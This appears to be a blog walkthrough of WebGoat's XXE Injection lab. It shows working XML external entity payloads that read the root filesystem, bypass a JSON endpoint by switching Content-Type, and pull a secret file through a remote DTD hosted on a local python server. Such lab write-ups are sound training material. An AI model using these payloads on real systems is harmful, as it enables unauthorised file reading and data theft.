In this walk through, we will be going through the XXE Injection vulnerability section from Webgoat Labs. We will be exploring and exploiting XXE Injection and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
1. XXE Injection

- In this challenge, we have to add a comment under the picture and try to list the contents of root filesystem using XXE injection.

- I intercepted the request via Burpsuite and used the below payload to dump the content of the filesystem in the comments.

<?xml version="1.0"?> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///"> ]> <comment> <text> Nyc Pussy &ent; </text> </comment>
2. Modern REST framework XXE Injection
- In this challenge, we have to perform XXE Injection however this time the data is being transmitted as JSON which is not vulnerable to XXE Injection.


- I intercepted the request via Burpsuite and analzyed the response. As per the response, the Content-Type header is set to application/json.

- I used the below payload and just simply changed the Content header to application/xml and it worked.
<?xml version="1.0"?> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///"> ]> <comment> <text> Nyc Pussy &ent; </text> </comment>

3. Blind XXE assignment
- In this challenge, we have to make a DTD which will upload the contents of a file
secret.txtfrom the WebGoat server to our WebWolf server. In my case the Webgoat was not working as it was throwing a 500 Server error on File upload.

- I used the below payload in a file named attack.dtd in my local system and started a python http server to host it.
<?xml version="1.0" encoding="UTF-8"?> <!ENTITY ent SYSTEM "file:///home/webgoat/.webgoat-2023.4//XXE/kratos/secret.txt">
python3 -m http.server

- Then, i intercepted the request via Burpsuite and used the below payload to query our python server and read the contents of attack.dtd file. Post that, dump the contents of secrets file to our ent entity.
<?xml version="1.0"?> <!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://192.168.29.81:8000/attack.dtd"> %remote; ]> <comment><text>Peeky Blinders &ent;</text></comment>



- After forwarding the request, we can see something in our comment section. That is our secret.txt content. Post it as comment and completed the challenge.
WebGoat 8.0 rocks... (XljEITqJTt)
Also Read: Webgoat – Without account
Conclusion:

So, we finally completed the Webgoat XXE Injection section. Next, we can mitigate these types of attacks by performing input sanitization and using secure XML parsing libraries. Along with that, we can configure XML parsers securely by disabling unnecessary features and restricting access to sensitive resources. On that note, i will take your leave and will meet you in next one, till then “Keep Hacking”.




